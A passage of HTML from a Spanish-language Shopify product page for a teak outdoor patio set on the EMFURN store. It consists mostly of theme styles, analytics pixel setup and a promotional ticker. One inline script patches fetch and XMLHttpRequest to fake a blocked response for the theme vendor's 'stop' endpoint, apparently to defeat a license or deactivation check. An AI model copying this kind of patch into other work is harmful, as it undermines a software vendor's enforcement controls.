        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//emfurn.com/cdn/shop/t/70/assets/base.css?v=11866152308692032031761557992" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n5.07ef3781d9c78c8b93c98419da7ad4fbeebb6635.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//emfurn.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//emfurn.com/cdn/shop/t/70/assets/component-predictive-search.css?v=76514217051199997821761557992"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    <script type="text/javascript">
(function() {
    // Override the fetch method to block requests to the API
    const originalFetch = window.fetch;
    window.fetch = function(url, options) {
        if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
            console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
            return new Promise((resolve, reject) => {
                resolve(new Response(null, { status: 403, statusText: 'Blocked' }));
            });
        }
        return originalFetch(url, options);
    };

    // Override the XMLHttpRequest method (in case the theme uses it instead of fetch)
    const originalXHR = window.XMLHttpRequest;
    window.XMLHttpRequest = function() {
        const xhr = new originalXHR();
        const open = xhr.open;
        xhr.open = function(method, url) {
            if (url.includes('https://backend.shrinetheme.com/api/analytics/v2/stop')) {
                console.log('Blocked API request to:', url); // Optional: log blocked requests for debugging
                this.status = 403; // Simulate a blocked request
                this.statusText = 'Blocked';
                this.onload(); // Simulate request completion with a blocked status
                return;
            }
            open.apply(this, arguments);
        };
        return xhr;
    };
})();
</script>
    


  <script type="text/javascript">
    window.RapidSearchAdmin = false;
  </script>


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2789057,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2789057,storefrontBaseUrl: "https://emfurn.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1320026409","configuration":"{\"storeId\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e7ff4835c2df0be089f361b898b8b040","type":"APP","apiClientId":3440817,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1043366185","configuration":"{\"accountID\":\"123\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"2c699a2a366ce5bdcff38b724f5887db","type":"APP","apiClientId":5394113,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data"]}},{"id":"922681641","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"AW-966569617\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-966569617\\\/VVVNCJSSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-966569617\\\/hcHXCJGSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/-4d2CIuSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/sIBcCIiSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-966569617\\\/x0uICIWSt4kBEJHd8swD\\\",\\\"MC-P6VY2TSE96\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-966569617\\\/7aPPCJeSt4kBEJHd8swD\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-966569617\\\/Rr24CI6St4kBEJHd8swD\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618496297","configuration":"{\"store\":\"living-essentials.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"332595497","configuration":"{\"pixel_id\":\"350911347846502\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"160203049","configuration":"{\"tagID\":\"2615006279606\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"82805033","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Custom Pixel"},{"id":"142442793","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"EMFURN","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"living-essentials.myshopify.com","countryCode":"CA","storefrontUrl":"https:\/\/emfurn.com\/es"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":6108.85,"currencyCode":"USD"},"product":{"title":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","vendor":"Modway","id":"6807290740821","untranslatedTitle":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","url":"\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set","type":"Outdoor Chairs"},"id":"40195046703189","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609"},"sku":"EEI-5833-NAT-GRY","title":"Gray","untranslatedTitle":"Gray"},{"price":{"amount":6108.85,"currencyCode":"USD"},"product":{"title":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","vendor":"Modway","id":"6807290740821","untranslatedTitle":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","url":"\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set","type":"Outdoor Chairs"},"id":"40195046735957","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-LBR_1.jpg?v=1659671618"},"sku":"EEI-5833-NAT-LBR","title":"Light Brown","untranslatedTitle":"Light Brown"},{"price":{"amount":6108.85,"currencyCode":"USD"},"product":{"title":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","vendor":"Modway","id":"6807290740821","untranslatedTitle":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","url":"\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set","type":"Outdoor Chairs"},"id":"40195046768725","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-NAV_1.jpg?v=1659671614"},"sku":"EEI-5833-NAT-NAV","title":"Navy","untranslatedTitle":"Navy"},{"price":{"amount":6108.85,"currencyCode":"USD"},"product":{"title":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","vendor":"Modway","id":"6807290740821","untranslatedTitle":"Brisbane 6-Piece Teak Wood Outdoor Patio Set","url":"\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set","type":"Outdoor Chairs"},"id":"40195046801493","image":{"src":"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-WHI_1.jpg?v=1659671608"},"sku":"EEI-5833-NAT-WHI","title":"White","untranslatedTitle":"White"}],"purchasingCompany":null},},"https://emfurn.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2789057","storefrontBaseUrl":"https:\/\/emfurn.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":6108.85,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Brisbane 6-Piece Teak Wood Outdoor Patio Set\",\"vendor\":\"Modway\",\"id\":\"6807290740821\",\"untranslatedTitle\":\"Brisbane 6-Piece Teak Wood Outdoor Patio Set\",\"url\":\"\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set\",\"type\":\"Outdoor Chairs\"},\"id\":\"40195046703189\",\"image\":{\"src\":\"\/\/emfurn.com\/cdn\/shop\/products\/EEI-5833-NAT-GRY_1.jpg?v=1659671609\"},\"sku\":\"EEI-5833-NAT-GRY\",\"title\":\"Gray\",\"untranslatedTitle\":\"Gray\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6807290740821,"gid":"gid:\/\/shopify\/Product\/6807290740821","vendor":"Modway","type":"Outdoor Chairs","handle":"brisbane-6-piece-teak-wood-outdoor-patio-set","variants":[{"id":40195046703189,"price":610885,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Gray","public_title":"Gray","sku":"EEI-5833-NAT-GRY"},{"id":40195046735957,"price":610885,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Light Brown","public_title":"Light Brown","sku":"EEI-5833-NAT-LBR"},{"id":40195046768725,"price":610885,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Navy","public_title":"Navy","sku":"EEI-5833-NAT-NAV"},{"id":40195046801493,"price":610885,"name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - White","public_title":"White","sku":"EEI-5833-NAT-WHI"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6807290740821,"requestId":"fd74ff04-7cb7-4c5f-b6da-a4b094fcedbd-1768780211"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2789057,
      theme_id: 179599966505,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//emfurn.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2789057,"isMerchantRequest":null,"themeId":179599966505,"themeCityHash":"2352503075003757177","contentLanguage":"es","currency":"USD","eventMetadataId":"6dd31056-af9c-43f9-92e7-391cb0bce097"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6807290740821,"requestId":"fd74ff04-7cb7-4c5f-b6da-a4b094fcedbd-1768780211","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":40195046703189,"productId":6807290740821,"productGid":"gid:\/\/shopify\/Product\/6807290740821","name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Gray","price":"6108.85","sku":"EEI-5833-NAT-GRY","brand":"Modway","variant":"Gray","category":"Outdoor Chairs","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":40195046703189,"productId":6807290740821,"productGid":"gid:\/\/shopify\/Product\/6807290740821","name":"Brisbane 6-Piece Teak Wood Outdoor Patio Set - Gray","price":"6108.85","sku":"EEI-5833-NAT-GRY","brand":"Modway","variant":"Gray","category":"Outdoor Chairs","nonInteraction":true,"remote":false,"referer":"https:\/\/emfurn.com\/es\/products\/brisbane-6-piece-teak-wood-outdoor-patio-set"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//emfurn.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://emfurn.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="2789057"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="179599966505"
  data-theme-name="Shrine PRO"
  data-theme-version="1.2.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://emfurn.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24961366130985__horizontal_ticker_EWDfTw" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
    animation: mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24961366130985__horizontal_ticker_EWDfTw-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw;
    }
    
    .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw.color-custom {
    --color-background: 44, 44, 44;
    --gradient-background: #2c2c2c;
    --color-foreground: 46, 42, 57;
  }
  
  @keyframes mobileHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24961366130985__horizontal_ticker_EWDfTw {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24961366130985__horizontal_ticker_EWDfTw color-accent-1 gradient section-sections--24961366130985__horizontal_ticker_EWDfTw-padding always-display" style='--mobile-text-size: 1.2rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🎉Welcome to EMFURN
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              🚚Free Shipping Over $500
            </p>
          

            <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
              ⏳ Limited Time Sale
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🎉Welcome to EMFURN
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  🚚Free Shipping Over $500
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--uppercase">
                  ⏳ Limited Time Sale
                </p>
              
            
            
            
          
          
        
          
